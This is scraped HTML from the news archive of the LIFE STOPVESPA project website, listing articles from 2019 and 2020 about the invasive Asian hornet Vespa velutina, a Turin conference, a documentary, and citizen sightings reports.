 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/From-where-does-it-come"   title="Vespa Velutina"  ><span>From where does it come?</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/How-to-recognize-it"   title="Vespa Velutina"  ><span>How to recognize it</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Ecology"   title="Vespa Velutina "  ><span>Ecology</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Where-is-it"   title="Vespa Velutina"  ><span>Where is it</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Threats"   title="Vespa Velutina"  ><span>Threats</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Nests"   title="Vespa Velutina"  ><span>Nests</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/legislation"   title="Legislation"  ><span>Legislation</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="http://www.vespavelutina.eu/en-us/what-can-you-do/Report-your-observation"   title="what can you do?"  ><span>what can you do?</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Report-your-observation"   title="Vespa Velutina - What can you do"  ><span>Report your observation</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Look-at-the-observations-map"   title="Vespa Velutina - What can you do"  ><span>Look at the observation's map</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Help-us-to-monitor"   title="Vespa Velutina - What can you do"  ><span>Help us to monitor</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Install-a-trap"   title="Vespa Velutina - What can you do"  ><span>Install a trap</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="http://www.vespavelutina.eu/en-us/the-project/Who-are-we"   title="the project"  ><span>the project</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/Who-are-we"   title="Vespa Velutina - The Project"  ><span>Who are we</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/The-project"   title="Vespa Velutina - The Project"  ><span>The project</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/The-radar"   title="Vespa Velutina - The Project"  ><span>The radar</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/Where-we-are"   title="Vespa Velutina - The Project"  ><span>Where we are</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/Achieved-results"   title="Achieved results"  ><span>Achieved results</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/After-LIFE-plan"   title="After-LIFE plan"  ><span>After-LIFE plan</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/The-Life-programmes"   title="Vespa Velutina - The Project"  ><span>The Life programmes</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="http://www.vespavelutina.eu/en-us/download/Material-project"   title="Vespa Velutina - Download"  ><span>download</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/Project-materials"   title="Project materials"  ><span>Project materials</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/Press-releases"   title="Press releases"  ><span>Press releases</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/About-Us"   title="About Us"  ><span>About Us</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/Photos"   title="Photos"  ><span>Photos</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/Videos"   title="Videos"  ><span>Videos</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/scientific-papers"   title="Scientific papers"  ><span>Scientific papers</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/congress-proceedings"   title="Congress proceedings"  ><span>Congress proceedings</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="http://www.vespavelutina.eu/en-us/how-we-act/Monitoring"   title="how we act"  ><span>how we act</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/how-we-act/Monitoring"   title="Vespa Velutina - How we act"  ><span>Monitoring</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/how-we-act/Nest-removal"   title="Vespa Velutina - How we act"  ><span>Nest removal</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/how-we-act/Vespa-Emergency-Team"   title="Vespa Velutina - How we act"  ><span>Vespa Emergency Team</span></a>
</li>
</ul>
</div>
</li>
 <li class=" current">
<a href="https://www.vespavelutina.eu/en-us/news"   title="news"  ><span>news</span></a>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu59a912d3c9").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu59a912d3c9").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                </div>
              </div>
              <div class="pulldownsearch  ">
                <div class="searchbut" id="searchbut"><span class="glyphicons glyph-search"></span></div>
                <div class="searchBox" id="search">
                  <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                </div>
              </div>
            </nav>
          </div>
        </div>
      </div>
                                     </div>
    
    </header>

    <!-- header1~7 end --> 
    
    <!-- mobile header --> 
    <div class="header_bg">
<div class="visible-xs">
      <div class="header_top  ">
        <div class="HeadPane_mobile menu_header  " ></div>
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="header_element Logins  ">
              <div class="icon glyphicons glyph-user visible-xs"></div>
              <div class="element_box Login">
                
<div id="dnn_dnnUser2_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser2_enhancedRegisterLink" title="Register" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/en-us/Register?returnurl=https%253a%252f%252fwww.vespavelutina.eu%252fen-us%252fnews&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.vespavelutina.eu/en-us/Register?returnurl=https%3a%2f%2fwww.vespavelutina.eu%2fen-us%2fnews">Register</a></li>
                                               
    </ul>
</div>
                
<div id="dnn_dnnLogin2_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin2_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/en-us/Login?returnurl=/en-us/news?SearchTag=%2523Vespa+velutina&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.vespavelutina.eu/en-us/Login?returnurl=%2fen-us%2fnews%3fSearchTag%3d%2523Vespa%2bvelutina">Login</a>
</div>
              </div>
            </div>
            <div class="header_element languages  ">
              <div class="icon glyphicons glyph-globe visible-xs"></div>
              <div class="element_box languageBox">
                <div class="language-object" >

<span class="Language" title="Italiano (Italia)"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Vespa+velutina" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></a></span><span class="Language selected" title="English (United States)" ><img src="/images/Flags/en-US.gif" alt="en-US" /></span>
</div>
              </div>
            </div>
            <div class="header_element mob-menu">
              
<a href="#gomenued10fde937" class="mobilemenu_close">X</a>
<div id="gomenued10fde937" class="mobile_menu ">
    <ul  class="menu_list"><li class="   first-item Item-1 "><a href="https://www.vespavelutina.eu/en-us/"   title="Vespa Velutina - Home"  ><span>home</span></a></li><li class="dir   Item-2 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina"   title="vespa velutina"  ><span>vespa velutina</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/From-where-does-it-come"   title="Vespa Velutina"  ><span>From where does it come?</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/How-to-recognize-it"   title="Vespa Velutina"  ><span>How to recognize it</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Ecology"   title="Vespa Velutina "  ><span>Ecology</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Where-is-it"   title="Vespa Velutina"  ><span>Where is it</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Threats"   title="Vespa Velutina"  ><span>Threats</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Nests"   title="Vespa Velutina"  ><span>Nests</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/legislation"   title="Legislation"  ><span>Legislation</span></a></li></ul></li><li class="dir   Item-3 "><a href="http://www.vespavelutina.eu/en-us/what-can-you-do/Report-your-observation"   title="what can you do?"  ><span>what can you do?</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Report-your-observation"   title="Vespa Velutina - What can you do"  ><span>Report your observation</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Look-at-the-observations-map"   title="Vespa Velutina - What can you do"  ><span>Look at the observation's map</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Help-us-to-monitor"   title="Vespa Velutina - What can you do"  ><span>Help us to monitor</span></a></li><li class="   last-item SunItem-4 "><a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Install-a-trap"   title="Vespa Velutina - What can you do"  ><span>Install a trap</span></a></li></ul></li><li class="dir   Item-4 "><a href="http://www.vespavelutina.eu/en-us/the-project/Who-are-we"   title="the project"  ><span>the project</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/en-us/the-project/Who-are-we"   title="Vespa Velutina - The Project"  ><span>Who are we</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/en-us/the-project/The-project"   title="Vespa Velutina - The Project"  ><span>The project</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/en-us/the-project/The-radar"   title="Vespa Velutina - The Project"  ><span>The radar</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/en-us/the-project/Where-we-are"   title="Vespa Velutina - The Project"  ><span>Where we are</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/en-us/the-project/Achieved-results"   title="Achieved results"  ><span>Achieved results</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/en-us/the-project/After-LIFE-plan"   title="After-LIFE plan"  ><span>After-LIFE plan</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/en-us/the-project/The-Life-programmes"   title="Vespa Velutina - The Project"  ><span>The Life programmes</span></a></li></ul></li><li class="dir   Item-5 "><a href="http://www.vespavelutina.eu/en-us/download/Material-project"   title="Vespa Velutina - Download"  ><span>download</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/en-us/download/Project-materials"   title="Project materials"  ><span>Project materials</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/en-us/download/Press-releases"   title="Press releases"  ><span>Press releases</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/en-us/download/About-Us"   title="About Us"  ><span>About Us</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/en-us/download/Photos"   title="Photos"  ><span>Photos</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/en-us/download/Videos"   title="Videos"  ><span>Videos</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/en-us/download/scientific-papers"   title="Scientific papers"  ><span>Scientific papers</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/en-us/download/congress-proceedings"   title="Congress proceedings"  ><span>Congress proceedings</span></a></li></ul></li><li class="dir   Item-6 "><a href="http://www.vespavelutina.eu/en-us/how-we-act/Monitoring"   title="how we act"  ><span>how we act</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/en-us/how-we-act/Monitoring"   title="Vespa Velutina - How we act"  ><span>Monitoring</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/en-us/how-we-act/Nest-removal"   title="Vespa Velutina - How we act"  ><span>Nest removal</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.vespavelutina.eu/en-us/how-we-act/Vespa-Emergency-Team"   title="Vespa Velutina - How we act"  ><span>Vespa Emergency Team</span></a></li></ul></li><li class="  current  last-item Item-7  mm-selected"><a href="https://www.vespavelutina.eu/en-us/news" class="acurrent"  title="news"  ><span>news</span></a></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenued10fde937').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenued10fde937').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenued10fde937').find("a[href='javascript:;']").on("click",function () {
			  $('#gomenued10fde937').find(".mm-close.mm-btn").click();
		  })
     });
</script>


 
            </div>
            <div class="header_element search2  ">
              <div class="icon glyphicons glyph-search visible-xs"></div>
              <div class="element_box searchBox2">
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="dnn_layout    ">
        <div class="head_mid clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGOphone_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/en-us/"></a>
          </div>
        </div>
      </div>
    </div>
   </div>

    <!-- mobile end -->
    
      <!-- breadcrumb --> 
    <div class="breadcrumbBox   ">
      <div class="breadcrumbshade">
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <div class="breadcrumbborder">
              <h3><span class="glyphicons glyph-google-maps"></span>news </h3>
              <div class="breadcrumbRight"> <a href="https://www.vespavelutina.eu/en-us/" > </a> 
                <span id="dnn_dnnBREADCRUMB_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.vespavelutina.eu/en-us/news" class="breadcrumb" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1" /></span></span></span>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>

                      </div>
    </div>

    <!-- breadcrumb end -->
    
    <!-- content pane --> 
    <section id="dnn_content">
          <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane"><div class="DnnModule DnnModule-DNNGoxBlog DnnModule-603"><a name="603"></a>
<div class="Container-H1"> 
  <!--Container Title-->
  <div class="dnntitle">
  <h1><span id="dnn_ctr603_dnnTITLE_titleLabel" class="title-H1">Le ultime notizie</span>


</h1>
  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain">
    
    <div id="dnn_ctr603_ContentPane" class="contentpane"><!-- Start_Module_603 --><div id="dnn_ctr603_ModuleContent" class="DNNModuleContent ModDNNGoxBlogC">
	

<div id="dnn_ctr603_View_Index_plLicense">
		



<div class="validationEngineContainer form_div_603" >
    <!--[if LT IE 9]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<style type="text/css">
		.simple_list .post_thum img{
        	max-width:none;	
        }
	</style>
<![endif]-->     


<div class="simple_list Skin_03_Simple">
			<div class="page_meta">
				Archive by tag: <span> #Vespa velutina</span><a href="https://www.vespavelutina.eu/en-us/news">Return</a>
		</div>
			    
	
    		<!-- Rss Begin-->
		<div class="news_rss"><a href="/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ModuleId=603&ajaxType=2&TabId=131&PortalId=0&language=en-US&" target="_blank"><img src="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/theme/images/rss.png" alt="RSS" title="RSS" /></a></div>
	<!-- Rss End-->
									<article class="news_post">
					<!-- News Thumbnail Begin-->
										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.vespavelutina.eu/en-us/news/ArticleID/217/Incremento-delle-segnalazioni-nel-mese-di-maggio-il-comune-Calabrone-europeo-Vespa-crabro-è-la-specie-maggiormente-segnalata">Incremento delle segnalazioni nel mese di maggio: il comune Calabrone europeo (Vespa crabro) è la specie maggiormente segnalata</a>
                    
                            					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                        <li><span><i class="icon-folder-open"></i> </span></li>                    <li><span><i class="icon-calendar"></i> 5/19/2020 11:48:00 PM</span></li>                                        <li><span ><i class="icon-eye-open"></i> View Count 3644</span></li> 
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						Durante le prime settimane del mese di maggio abbiamo constatato un significativo aumento nel numero di segnalazioni da parte dei cittadini, con una media di circa 20 al giorno. La specie maggiormente segnalata è risultata essere il Calabrone europeo Vespa crabro (74%), specie diffusa in modo naturale nell’intera penisola italiana. 
						<!-- News Summary End-->
						<div class="post_more"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/217/Incremento-delle-segnalazioni-nel-mese-di-maggio-il-comune-Calabrone-europeo-Vespa-crabro-è-la-specie-maggiormente-segnalata" >Read More</a></div>
                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post">
					<!-- News Thumbnail Begin-->
					                                        
					<div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/187/“Vespa-velutina-and-other-invasive-invertebrates-species-3-days-of-meetings-and-exchange-on-the-Asian-hornet"><img src="/Portals/0/xBlog/uploads/2019/3/27/Foto di copertina Evento Conclusivo LIFE STOPVESPA.JPG"  alt="“Vespa velutina and other invasive invertebrates species: 3 days of meetings and exchange on the Asian hornet." title="“Vespa velutina and other invasive invertebrates species: 3 days of meetings and exchange on the Asian hornet."  style="width:180px;"/></a></div>
                    										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.vespavelutina.eu/en-us/news/ArticleID/187/“Vespa-velutina-and-other-invasive-invertebrates-species-3-days-of-meetings-and-exchange-on-the-Asian-hornet">“Vespa velutina and other invasive invertebrates species: 3 days of meetings and exchange on the Asian hornet.</a>
                    
                            					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                        <li><span><i class="icon-folder-open"></i> <a href="https://www.vespavelutina.eu/en-us/news/CategoryID/9" >IN EVIDENZA</a></span></li>                    <li><span><i class="icon-calendar"></i> 3/27/2019 5:37:00 AM</span></li>                                        <li><span ><i class="icon-eye-open"></i> View Count 3199</span></li> 
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						The event “Vespa velutina and other invasive invertebrates species”, organized by the COLOSS Velutina Task Force and by the LIFE STOPVESPA project, has been held in Turin from the 21st to the 23rd of March. The event allowed to share the knowledge about the presence of Vespa velutina in Europe and to present the results obtained by the LIFE STOPVESPA Project during four years of activity in Italy.
						<!-- News Summary End-->
						<div class="post_more"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/187/“Vespa-velutina-and-other-invasive-invertebrates-species-3-days-of-meetings-and-exchange-on-the-Asian-hornet" >Read More</a></div>
                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post">
					<!-- News Thumbnail Begin-->
					                                        
					<div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/183/“LIFE-for-the-bees”-the-DVD-edited-by-the-LIFE-STOPVESPA-Project"><img src="/Portals/0/xBlog/uploads/2019/2/25/VespaYoutube.jpg"  alt="“LIFE for the bees”, the DVD edited by the LIFE STOPVESPA Project" title="“LIFE for the bees”, the DVD edited by the LIFE STOPVESPA Project"  style="width:180px;"/></a></div>
                    										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.vespavelutina.eu/en-us/news/ArticleID/183/“LIFE-for-the-bees”-the-DVD-edited-by-the-LIFE-STOPVESPA-Project">“LIFE for the bees”, the DVD edited by the LIFE STOPVESPA Project</a>
                    
                            					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                        <li><span><i class="icon-folder-open"></i> <a href="https://www.vespavelutina.eu/en-us/news/CategoryID/10" >IL PROGETTO</a></span></li>                    <li><span><i class="icon-calendar"></i> 2/25/2019 12:22:00 AM</span></li>                                        <li><span ><i class="icon-eye-open"></i> View Count 3109</span></li> 
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						A LIFE STOPVESPA YouTube channel is now available, in which you can see the documentary “LIFE for the bees”. This movie describes the field activities carried out by the project to tackle the spread of the Asian yellow-legged hornet Vespa velutina.
						<!-- News Summary End-->
						<div class="post_more"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/183/“LIFE-for-the-bees”-the-DVD-edited-by-the-LIFE-STOPVESPA-Project" >Read More</a></div>
                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post">
					<!-- News Thumbnail Begin-->
					                                        
					<div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/180/Save-the-date-“Vespa-velutina-and-other-invasive-invertebrates-species”-three-days-of-conferences-and-meetings-dedicated-to-the-Asian-hornet"><img src="/Portals/0/xBlog/uploads/2019/2/15/Locandina per sito web.jpg"  alt="Save the date: “Vespa velutina and other invasive invertebrates species”, three days of conferences and meetings dedicated to the Asian hornet" title="Save the date: “Vespa velutina and other invasive invertebrates species”, three days of conferences and meetings dedicated to the Asian hornet"  style="width:180px;"/></a></div>
                    										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.vespavelutina.eu/en-us/news/ArticleID/180/Save-the-date-“Vespa-velutina-and-other-invasive-invertebrates-species”-three-days-of-conferences-and-meetings-dedicated-to-the-Asian-hornet">Save the date: “Vespa velutina and other invasive invertebrates species”, three days of conferences and meetings dedicated to the Asian hornet</a>
                    
                            					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                        <li><span><i class="icon-folder-open"></i> <a href="https://www.vespavelutina.eu/en-us/news/CategoryID/9" >IN EVIDENZA</a></span></li>                    <li><span><i class="icon-calendar"></i> 2/15/2019 1:00:00 AM</span></li>                                        <li><span ><i class="icon-eye-open"></i> View Count 3484</span></li> 
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						“Vespa velutina and other invasive invertebrates species” is the event organized by the LIFE STOPVESPA Project and the Velutina Task Force of COLOSS that will be held in Turin (Italy) the 21, 22 and 23 of March 2019.
The 21st of March the programme foresee the COLOSS Velutina Task Force Meeting reserved to members of the COLOSS Association.

						<!-- News Summary End-->
						<div class="post_more"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/180/Save-the-date-“Vespa-velutina-and-other-invasive-invertebrates-species”-three-days-of-conferences-and-meetings-dedicated-to-the-Asian-hornet" >Read More</a></div>
                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    				<article class="news_post">
					<!-- News Thumbnail Begin-->
					                                        
					<div class="post_thum"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/176/Dissemination-activity-in-Friuli-Venezia-Giulia"><img src="/Portals/0/xBlog/uploads/2019/2/5/Cattura.JPG"  alt="Dissemination activity in Friuli Venezia Giulia" title="Dissemination activity in Friuli Venezia Giulia"  style="width:180px;"/></a></div>
                    										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.vespavelutina.eu/en-us/news/ArticleID/176/Dissemination-activity-in-Friuli-Venezia-Giulia">Dissemination activity in Friuli Venezia Giulia</a>
                    
                            					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
